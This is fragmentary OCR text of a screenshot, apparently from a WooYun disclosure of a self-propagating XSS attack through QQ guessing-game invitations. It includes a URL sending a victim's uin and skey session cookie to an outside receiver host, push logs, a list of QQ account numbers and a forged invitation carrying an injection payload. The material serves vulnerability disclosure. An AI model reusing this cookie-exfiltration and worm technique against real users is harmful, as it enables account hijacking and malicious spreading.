 1.itsokla.duapp.com/aoyun_receive.php?c=uin%3Do0022871560%3B%20skey%
http://1.itsokla.duapp.com/aoyun_receive.php?c=uin%3Do0022871560
收藏夹 建议网站 网页快讯库
我的首页... Somewh... QQ邮箱 ... WooYun... 女篮小组...
send ok: |12a0d8a2b3d9c||
send ok: |39e89f3cef0e8||
被测试推送成功的小号
383093172
229709
3073424
7718500
8125110
11763354
17723641
19404105
22964676
26560347
27189440
29376303
30179777
其它好友列表，因为是debug模式，未进行恶意推送
腾讯竞猜
好友邀请
boy~,你好：
好友gainover"<>邀请你参与竞猜，一起预
测谁是冠军，更有丰富大奖等你拿！
查看
弹出的恶意系统QQ
消息
点开后，会陷入下
一轮恶意推送
www.wooyun.org